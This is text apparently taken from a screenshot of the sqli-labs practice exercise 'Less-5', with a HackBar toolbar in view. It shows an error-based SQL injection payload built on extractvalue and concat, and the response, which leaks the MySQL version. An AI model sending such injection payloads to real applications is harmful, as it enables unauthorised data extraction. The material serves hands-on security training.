 Less-5 Double Query- Singl...
10.0.2.10:7080/Less-5/?id=3' and extract
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.0.2.10:7080/Less-5/
?id=3' and extractvalue(1,concat('^',(select version()),'^'))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '^5.7.39^'
SQLI DUMB SERIES-5